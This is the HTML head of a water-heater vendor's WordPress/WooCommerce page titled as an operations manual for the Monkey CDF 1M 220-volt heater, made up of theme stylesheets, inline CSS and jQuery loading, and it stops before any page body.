

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monkeyheater.com/monkey-hot-water-heater-model-cdf-1m-220-volt-60hz-operations-manual/
body_size: 33579
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" /><title>Monkey Hot Water Heater Model # CDF 1M 220 volt 60hz Operations Manual &#8211; CDF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CDF &raquo; Feed" href="https://monkeyheater.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CDF &raquo; Comments Feed" href="https://monkeyheater.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monkeyheater.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonkeyheater.com%2Fmonkey-hot-water-heater-model-cdf-1m-220-volt-60hz-operations-manual%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monkeyheater.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonkeyheater.com%2Fmonkey-hot-water-heater-model-cdf-1m-220-volt-60hz-operations-manual%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'CenturyGothic';
	font-weight: 100;
	font-display: auto;
	src: url('https://monkeyheater.com/wp-content/uploads/2022/03/CenturyGothic.ttf') format('truetype');
}
@font-face {
	font-family: 'Akiraexpanded';
	font-weight: 100;
	font-display: auto;
	src: url('https://monkeyheater.com/wp-content/uploads/2022/03/Akira-Bold.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://monkeyheater.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://monkeyheater.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://monkeyheater.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://monkeyheater.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://monkeyheater.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://monkeyheater.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/grid-system.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/style.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/responsive.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/woocommerce.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/skin-material.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://monkeyheater.com/wp-content/uploads/salient/menu-dynamic.css?ver=82708' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://monkeyheater.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=51655' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 224px);height:calc(100vh - 224px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 223px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 223px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:224px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 222px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 222px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 166px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 166px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 113px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 113px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 113px);height:calc(100vh - 113px);}}#nectar_fullscreen_rows{background-color:transparent;}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}#ajax-content-wrap .vc_row.top_margin_3pct{margin-top:3%;}#ajax-content-wrap .vc_row.bottom_margin_3pct{margin-bottom:3%;}#ajax-content-wrap .vc_row.top_margin_2pct{margin-top:2%;}#ajax-content-wrap .vc_row.bottom_margin_2pct{margin-bottom:2%;}#ajax-content-wrap .vc_row.left_padding_5pct .row_col_wrap_12,.nectar-global-section .vc_row.left_padding_5pct .row_col_wrap_12{padding-left:5%;}#ajax-content-wrap .vc_row.right_padding_5pct .row_col_wrap_12,.nectar-global-section .vc_row.right_padding_5pct .row_col_wrap_12{padding-right:5%;}@media only screen and (max-width:999px){#ajax-content-wrap .vc_row.right_padding_tablet_3pct .row_col_wrap_12{padding-right:3%!important;}}@media only screen and (max-width:999px){#ajax-content-wrap .vc_row.left_padding_tablet_3pct .row_col_wrap_12{padding-left:3%!important;}}@media only screen and (max-width:999px){.vc_row.bottom_padding_tablet_1pct{padding-bottom:1%!important;}}@media only screen and (max-width:999px){.vc_row.top_padding_tablet_1pct{padding-top:1%!important;}}@media only screen and (max-width:690px){body #ajax-content-wrap .vc_row.right_padding_phone_1pct .row_col_wrap_12{padding-right:1%!important;}}@media only screen and (max-width:690px){body #ajax-content-wrap .vc_row.left_padding_phone_1pct .row_col_wrap_12{padding-left:1%!important;}}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_1pct{padding-bottom:1%!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_1pct{padding-top:1%!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
header#top nav.right-side li#menu-item-789 a {
    font-family: 'Poppins' !IMPORTANT;
}

header#top nav.right-side li#menu-item-789 a span {
    font-size: 18px;
    line-height: 20px;
}

header#top nav.right-side li#menu-item-789 {
    margin-top: -20px;
}



.product-wrap img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100% !important;
    height: 100% !important;
}

.product-wrap {
    height: 223px;
}
span.pleas {
    font-size: 30px;
    line-height: 44px;
}


/*a.number {*/
/*    right: -694%;*/
/*    color: #fff !important;*/
/*}*/

.icon-salient-cart:before, body.material .icon-salient-cart:before {
   
    color: #fff !important;
}

body #header-outer .icon-salient-search:before, body.material #header-outer .icon-salient-search:before {

    color: #fff !important;
}


header#top nav ul.sf-menu.sf-js-enabled.sf-arrows li a {
	
margin-top: 25px !important;
margin-left: 15px  !important;
margin-right: 15px  !important;

  font-family: Akiraexpanded  !important;
}



@media (max-width: 1600px) {
    
    a.number {
    right: -490%;
    color: #fff !important;
}

header#top nav ul.sf-menu.sf-js-enabled.sf-arrows li a {
    margin-top: 25px;
    margin-left: 40px !important;
    margin-right: 40px !important;
}
    
}
@media (max-width: 1440px) {
    
    header#top nav ul.sf-menu.sf-js-enabled.sf-arrows li a {
    margin-top: 25px;
    margin-left: 40px !important;
    margin-right: 30px !important;
}

#header-outer .nectar-header-text-content a {
    margin-left: 33px;
}
    
}   
@media (max-width: 1366px) {    
    
    header#top nav ul.sf-menu.sf-js-enabled.sf-arrows li a {
    margin-top: 25px;
    margin-left: 20px !important;
    margin-right: 15px !important;
}

#header-outer .nectar-header-text-content a {
    margin-left: 23px;
}
    
}
@media (max-width: 1280px) {
    #header-outer .nectar-header-text-content a {
    margin-left: 10px;
}

}
@media (max-width: 1024px) {}

@media (max-width: 800px) {
    #top .nectar-mobile-only.mobile-header {
    padding-left: 80%;
}
#header-outer[data-format=centered-menu-bottom-bar] #top .span_9, #top .col.span_9 {
    min-height: 0;
    width: auto!important;
    position: absolute !important;
    right: -30px;
    top: -18px;
    z-index: 8;
    height: 132%;
}

}
@media (max-width: 768px) {}
@media (max-width: 480px) {
    #top .col.span_3{max-width:250px;}
    #top .nectar-mobile-only.mobile-header {
    padding-left: 73%;
}
ul.social-media {
    text-align: center;
}


@media (max-width: 414px) {
    ul.social-media {
    text-align: center;
}
}
@media (max-width: 375px) {
    #top .nectar-mobile-only.mobile-header {
    padding-left: 69%;
}
div#sec-4 {
    padding-top: 5%;
}
ul.social-media {
    text-align: center;
}
}
@media (max-width: 360px) {
    div#sec-4 {
    padding-top: 5%;
}
ul.social-media {
    text-align: center;
}
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://monkeyheater.com/wp-content/themes/salient-child/style.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://monkeyheater.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
